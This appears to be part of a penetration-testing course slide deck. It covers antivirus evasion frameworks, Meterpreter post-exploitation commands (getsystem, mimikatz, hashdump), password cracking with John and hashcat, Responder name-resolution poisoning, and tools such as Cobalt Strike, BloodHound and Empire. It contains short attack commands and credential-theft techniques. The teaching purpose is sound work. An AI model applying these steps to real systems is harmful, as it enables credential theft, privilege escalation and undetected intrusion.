

Slide 93



Slide 94


Slide 95


Slide 96
Veil Evasion
Framework to obfuscate code to prevent detection by AV/anti-malware
https://www.veil-framework.com/framework/veil-evasion/

Slide 97


Slide 98


Slide 99


Slide 100


Slide 101



Slide 102
More evasion techniques
peCloak -http://www.securitysift.com/pecloak-py-an-experiment-in-av-evasion/
Hyperion - http://nullsecurity.net/tools/binary.html
UPX packing - http://upx.sourceforge.net/
Custom mix of evading (and testing with public tools like VirusTotal sparingly)

Slide 103
Post Exploitation - Windows
use incognito
getsystem
load mimikatz
Create persistence

Slide 104
Incognito
Originally a standalone tool, merged into Meterpreter
Impersonate user tokens
https://labs.mwrinfosecurity.com/system/assets/142/original/mwri_security-implications-of-windows-access-tokens_2008-04-14.pdf
What are tokens? A temporary key that allows you to access system/network resources without having to provide credentials every time.
Delegate tokens – for interactive logins like RDP (remote desktop)
Impersonate tokens – for non interactive user like mounting attaching a network drive or running a script
Tokens persist until a reboot

Slide 105

getsystem
Try to elevate privilege to that of local SYSTEM
getsystem by default tries all the following methods
Service – Named Pipe Impersonation (In memory)
Service – Named Pipe Impersonation (File Dropper)
Service – Token Duplication (In memory)

Slide 106

A Quick Word on Windows Authentication

Slide 107


Slide 108


Slide 109
Passwords stored in memory
Windows also stores passwords in memory which can be dumped easily
When?
Console logins
RDP logins
RunAs
Windows Services running as a specific user
Windows API calls for various applications

Slide 110

load mimikatz

Slide 111

mimikatz

Slide 112

mimikatz

Slide 113

mimikatz

Slide 114

mimikatz

Slide 115

mimikatz

Slide 116
mimikatz
Originally a standalone tool
http://blog.gentilkiwi.com/mimikatz
https://github.com/gentilkiwi/mimikatz
Extracts passwords in plaintext when possible, hashes, Kerberos tickets, pass-the-hash, and Golden tickets

Slide 117
Metasploit exercise
Run through the Metasploit exercises
…
Profit!

Slide 118
John The Ripper
http://www.openwall.com/john/
CPU-based password cracking tool
And sure enough, built into Meterpreter!
hashdump OR run post/windows/gather/hashdump
use auxiliary/analyze/jtr_crack_fast
run
That said, if cracking complex passwords or using a large word list run John standalone.
Save hashes to a file
john hash.file

Slide 119

hashdump

Slide 120


Slide 121
Password Cracking
Can be done in the cloud, pass a hash, pay some $, and go!
https://www.cloudcracker.com/
http://www.onlinehashcrack.com/
https://mars.praetorian.com/
Most of these use rainbow tables to precompute hashes to passwords and do fast lookups against that precomputed database of hashes -> passwords
Can buy a lot of graphics cards + a big case and DIY too

Slide 122
John Exercise
Run through the John exercises

Slide 123
hashcat
https://hashcat.net
GPU-based password cracker
Supports pretty much every type of hash on the planet. (See list on website)
hashcat --help when in doubt.

Slide 124

Armitage
Team collaboration tool for Metasploit
http://www.fastandeasyhacking.com/
Share sessions, data, etc.
Communication channel
GUI and Client-Server.

Slide 125
Cobalt Strike
Commercial version of Armitage with a lot more tools
Beacon – payload to manage remotely controlled hosts
Similar to Meterpreter but more functions around persistence and movement across a network
https://www.cobaltstrike.com/
One of the most common tools used by pen testers, red teamers, APTs, ransomware crews, etc

Slide 126
Metasploit Pro
Very cool, very $$$
Adds a GUI and team sharing features
Phishing campaigns
Auto hack!
Import vuln scan results
Built in VNC/screen grab/etc
VPN Pivoting

Slide 127
Responder
https://github.com/SpiderLabs/Responder
An LLMNR, NBT-NS, MDNS poisoner – if you can run this on the local network you can quickly start owning that whole network
Supports these protocols
NTLMv1/NTLMv2/LMv2
Extended Security NTLMSSP
Basic HTTP authentication

Slide 128
Responder
Rogue authentication modules for:
HTTP
SMB
MS SQL
FTP LDAP
Since being introduced this has quickly become a favorite tool of every pen tester and APT out there.

Slide 129
Responder – How it works
If a Windows host can not resolve a hostname with DNS it will use the Local Link Multicast Name Resolution (LLMNR) protocol to ask local hosts on the network.
If LLMNR fails, then the host tries NetBIOS Name Service (NBT-NS)
The host will trust ANY information it is given from these requests.
At this point this is a race condition, similar to a rogue DHCP or ARP server, we respond before a legitimate host can = we win

Slide 130
Responder
When a host attempts to resolve a name not in DNS then Responder will poison the LLMNR and NBT-NS requests, directing them to Responder
Responder will then pretend to be the system the victim host wanted to access and will collect user credentials as they are supplied.

Slide 131
Responder - Hashes
Hashes are printed to standard out (screen) but also dumped into a file that is compatible with John the Ripper.
Stored in “logs” directory
File name format:
<MODULE>-<HASH-TYPE>-<IP-Address>.txt

Slide 132

Responder

Slide 133

Responder

Slide 134
Responder - Defense
Disable LLMNR
Disable NetBIOS Name Service

Slide 135
Responder Demo

Slide 136
BloodHound
https://github.com/BloodHoundAD/BloodHound
Tool to map and reveal the hidden relationships inside an AD environment
This can help you map an attack path that is highly complex with ease and otherwise would be not easy to identify.
Defenders should also use this to identify those paths and mitigate them.

Slide 137
Empire
http://www.powershellempire.com/
https://github.com/EmpireProject/Empire
A post-exploitation framework written in PowerShell and Python
Flexible architecture and modules
